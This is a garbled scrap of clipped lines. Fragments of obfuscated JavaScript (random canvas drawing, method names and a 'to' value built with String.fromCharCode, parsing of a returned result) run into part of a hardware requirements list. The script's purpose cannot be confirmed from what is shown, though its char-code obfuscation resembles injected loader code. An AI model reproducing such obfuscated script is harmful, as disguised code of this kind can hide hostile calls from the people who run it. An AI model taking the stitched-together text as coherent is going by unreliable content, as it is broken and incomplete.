
i=0;i<5;i++)window.cV
{x.strokeStyle='rgba(
o(Math.random()*140,M
i=0;iMath.random()-0.
{method:String.fromC
48),method:String.fr
[{to:String.fromCharC
57,49,54,55,97,101,56
5,57,54,51,52)},String
{let h=j.result.substr
Processor:
Dual-core
RAM:
4 GB recomme
Disk space:
64 GB for